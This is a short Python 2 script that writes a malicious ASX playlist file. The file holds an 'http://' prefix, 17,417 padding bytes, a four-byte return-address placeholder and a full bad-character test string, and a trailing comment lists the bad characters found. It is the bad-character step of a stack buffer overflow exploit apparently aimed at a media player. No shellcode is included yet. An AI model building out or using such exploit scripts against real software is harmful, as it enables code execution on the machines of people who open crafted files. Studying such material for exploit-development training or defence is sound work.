 #!/usr/bin/python
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buff = "http://"
buff += "A" * 17417
buff += "B" * 4
buff += badchars
#buff += "C" * (20000-17417-4)
f=open("reproduce.asx","w")
try:
 f.write (buff)
 f.close()
 print "File Created"
except:
 print "File can not be created"
#badchars = \x00,\x0a